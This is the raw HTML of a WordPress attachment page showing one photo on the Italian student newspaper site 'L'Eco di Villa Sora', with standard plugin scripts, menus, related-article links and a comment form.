<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js" id="wpvp_flowplayer_js-js"></script>
<script id="wpvp_front_end_js-js-extra">
var wpvp_vars = {"upload_size":"256MB","file_upload_limit":"268435456","wpvp_ajax":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js" id="wpvp_front_end_js-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php","security":"f1701acea5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.ecodivillasora.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ecodivillasora.it/wp-json/wp/v2/media/5518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecodivillasora.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ecodivillasora.it/?p=5518' />
<link rel="alternate" type="application/json+oembed" href="https://www.ecodivillasora.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ecodivillasora.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.giustifica {
  text-align: justify;
  text-justify: inter-word;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-5518 attachmentid-5518 attachment-jpeg wp-embed-responsive col-3cm boxed topbar-enabled mobile-sidebar-hide header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-27 chrome">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Salta al contenuto</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.ecodivillasora.it/" rel="home" title="L&#039;Eco di Villa Sora - Liceo | Home page">L&#039;Eco di Villa Sora - Liceo</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </li>
                      </ul>
                <ul id="menu-home" class="nav container-inner group"><li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Espandi menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Chiudi menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-home-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.ecodivillasora.it/" rel="home" title="L&#039;Eco di Villa Sora - Liceo | Home page">L&#039;Eco di Villa Sora - Liceo</a>                </p>                                                <p class="site-description">Periodico degli studenti di &quot;Villa Sora&quot;</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-home-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>IMG_3187-1</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-5518 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">IMG_3187-1</h1>
  <p class="post-byline">
       di     <span class="vcard author">
       <span class="fn"><a href="https://www.ecodivillasora.it/author/arusso/" title="Articoli scritti da Aurora Russo" rel="author">Aurora Russo</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2023-12-01T16:50:25+01:00">1 Dicembre 2023</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-scaled.jpeg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-300x300.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-300x300.jpeg 300w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-1024x1024.jpeg 1024w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-50x50.jpeg 50w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-1536x1536.jpeg 1536w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-2048x2048.jpeg 2048w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-80x80.jpeg 80w, https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-320x320.jpeg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-55190"></div></div></td></tr></table><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_on addtoany_list" data-a2a-url="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/" data-a2a-title="IMG_3187-1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Potrebbero interessarti anche...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2928 post type-post status-publish format-image has-post-thumbnail hentry category-recensione-libro category-recensioni tag-la-casa-in-collina tag-pavese post_format-post-format-image">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/la-recensione-del-librola-casa-collina-cesare-pavese/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2017/10/IMG_0654-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/la-recensione-del-librola-casa-collina-cesare-pavese/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/la-recensione-del-librola-casa-collina-cesare-pavese/" rel="bookmark">Cesare Pavese, La casa in collina</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-10-17 10:25:36">17 Ottobre 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/ariannina014/" title="Articoli scritti da Arianna Antinucci" rel="author">Arianna Antinucci</a></span>
    </span> &middot; Published <span class="published">17 Ottobre 2017</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-6310 post type-post status-publish format-standard has-post-thumbnail hentry category-accade-a-villa-sora tag-amore tag-notte-dei-licei tag-villa-sora">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/la-cornice-avvolgente-della-notte-dei-licei/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2024/04/Notte-dei-Licei-520x245.jpeg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Manifesto Notte dei Licei" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/la-cornice-avvolgente-della-notte-dei-licei/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/la-cornice-avvolgente-della-notte-dei-licei/" rel="bookmark">La cornice avvolgente della &#8220;Notte dei Licei&#8221;</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-04-22 21:40:10">22 Aprile 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/giulia-bettini/" title="Articoli scritti da Giulia Bettini" rel="author">Giulia Bettini</a></span>
    </span> &middot; Published <span class="published">22 Aprile 2024</span>
     &middot; Last modified <span class="updated">2 Giugno 2024</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5380 post type-post status-publish format-image has-post-thumbnail hentry category-attualita category-ricorrenze tag-25novembre tag-donne tag-femminicidi tag-nonseisola tag-stopallaviolenzasulledonne tag-violenza-sulle-donne post_format-post-format-image">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/la-giornata-mondiale-contro-la-violenza-sulle-donne-leco-di-villa-sora/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2023/11/IMG_5562-520x245.jpeg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/la-giornata-mondiale-contro-la-violenza-sulle-donne-leco-di-villa-sora/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/la-giornata-mondiale-contro-la-violenza-sulle-donne-leco-di-villa-sora/" rel="bookmark">La giornata mondiale contro la violenza sulle donne</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-12-03 09:32:00">3 Dicembre 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/beatrice-angelini/" title="Articoli scritti da Beatrice Angelini" rel="author">Beatrice Angelini</a></span>
    </span> &middot; Published <span class="published">3 Dicembre 2023</span>
     &middot; Last modified <span class="updated">10 Gennaio 2024</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.ecodivillasora.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='5518' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f01c3a87e7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Espandi la barra laterale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>I nostri articoli:</p>                    <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Articolo precedente&nbsp;</strong><a href="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/" rel="prev"><i class="fas fa-chevron-left"></i><span>CasaScuola dei Secondi Anni: due giornate piene di emozioni</span></a></li>
			</ul>

			
			<div id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Dall&#8217;archivio</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-178 post type-post status-publish format-image hentry category-attualita tag-politica post_format-post-format-image">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/chiarezza/" rel="bookmark">
                  &#8220;Chiarezza&#8221;                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2012-12-27T13:30:05+01:00">27 Dicembre 2012 13:30</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/peppokakko/" rel="author" class="fn">
                      peppokakko                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3725 post type-post status-publish format-image has-post-thumbnail hentry category-accade-a-villa-sora post_format-post-format-image">

          <header>

                          <div class="entry-image">
                <a href="https://www.ecodivillasora.it/intervista-a-don-gabriele-graziano/" rel="bookmark">
                  <img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2020/11/B0DACC3E-EF8D-403A-8AC4-E1B3E536778D-520x245.jpeg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2020/11/B0DACC3E-EF8D-403A-8AC4-E1B3E536778D-520x245.jpeg 520w, https://www.ecodivillasora.it/wp-content/uploads/2020/11/B0DACC3E-EF8D-403A-8AC4-E1B3E536778D-720x340.jpeg 720w" sizes="(max-width: 520px) 100vw, 520px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/intervista-a-don-gabriele-graziano/" rel="bookmark">
                  Intervista a don Gabriele Graziano                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2020-12-02T08:00:23+01:00">2 Dicembre 2020 8:00</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/l-paolucci/" rel="author" class="fn">
                      Lucrezia Paolucci                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-1766 post type-post status-publish format-image has-post-thumbnail hentry category-recensioni tag-forman-gayle tag-libro tag-resta-anche-domani post_format-post-format-image">

          <header>

                          <div class="entry-image">
                <a href="https://www.ecodivillasora.it/resta-anche-domani-gayne-forman/" rel="bookmark">
                  <img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2017/03/audience-868074_1920-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2017/03/audience-868074_1920-520x245.jpg 520w, https://www.ecodivillasora.it/wp-content/uploads/2017/03/audience-868074_1920-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/resta-anche-domani-gayne-forman/" rel="bookmark">
                  Resta anche domani di Gayne Forman                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2017-03-23T21:44:16+01:00">23 Marzo 2017 21:44</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/g-bisti/" rel="author" class="fn">
                      Giulia Bisti                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</div><div id="bbp_forums_widget-2" class="widget widget_display_forums"><h3 class="widget-title">Lettere ad Anacleto</h3>
		<ul class="bbp-forums-widget">

			
				<li >
					<a class="bbp-forum-title" href="https://www.ecodivillasora.it/forums/forum/lettere-ad-anacleto/">
						Lettere ad Anacleto					</a>
				</li>

			
		</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Espandi la barra laterale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Altro</p>  		</div>
		
		
		<div id="randomtext-3" class="widget randomtext"><h3 class="widget-title">pillole salesiane</h3>"Con le opere di carità ci chiudiamo le porte dell'inferno e ci apriamo il paradiso".</div><div id="meta-3" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a rel="nofollow" href="https://www.ecodivillasora.it/wp-login.php?action=register">Registrati</a></li>			<li><a rel="nofollow" href="https://www.ecodivillasora.it/wp-login.php">Accedi</a></li>
			<li><a href="https://www.ecodivillasora.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://www.ecodivillasora.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-full last">
                                      </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>L'Eco di Villa Sora. Periodico degli studenti dell'Istituto Salesiano Villa Sora</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Progettato con il&nbsp;<a href="https://presscustomizr.com/hueman/" title="tema Hueman">tema Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

					<!-- This site's ratings are powered by RatingWidget plugin v3.2.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "f66d19998087cbfb1248d429d0672585", huid: "337129",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("55190", {title: "IMG_3187-1", url: "https:\/\/www.ecodivillasora.it\/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni\/img_3187-1\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https:\/\/secure.rating-widget.com\/js\/external.min.php?wp=3.2.4?ck=Y2026M01D17";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 